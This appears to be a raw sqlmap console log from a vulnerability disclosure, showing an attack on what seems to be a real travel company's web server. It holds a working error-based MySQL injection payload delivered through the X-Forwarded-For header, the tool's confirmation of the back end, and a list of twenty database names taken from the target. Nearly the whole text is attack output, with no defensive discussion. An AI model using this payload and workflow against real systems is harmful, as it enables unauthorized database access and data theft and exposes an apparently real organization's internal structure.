 命令提示符
.11 Safari/532.0'
custom injection marking character ('*') found in option '--headers/--user-agent/--referer/--cookie'
. Do you want to process it? [Y/n/q] y
[14:55:55] [INFO] testing connection to the target URL
[14:55:55] [INFO] heuristically checking if the target is protected by some kind of WAF/IPS/IDS
[14:55:55] [CRITICAL] it appears that the target is protected. Please consider usage of tamper scrip
ts (option '--tamper')
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: X-Forwarded-For #1* ((custom) HEADER)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: ' AND (SELECT 1939 FROM(SELECT COUNT(*),CONCAT(0x71716b7a71,(SELECT (CASE WHEN (1939=19
39) THEN 1 ELSE 0 END)),0x71706a7871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP
 BY x)a)#
---
[14:55:55] [INFO] testing MySQL
[14:55:55] [INFO] confirming MySQL
[14:55:56] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[14:55:56] [INFO] fetching database names
[14:55:56] [INFO] the SQL query used returns 24 entries
available databases [20]:
[*] ask_tmp
[*] bbs
[*] dbwordpress
[*] elongofficialblogdb
[*] information_schema
[*] mysql
[*] northbound
[*] sunny_advance
[*] sunny_api
[*] system
[*] tempdata
[*] test
[*] trip_promotion
[*] tripask
[*] tripbbs
[*] tripdest
[*] tripuch
[*] vienna
[*] whg
www.wooyun.org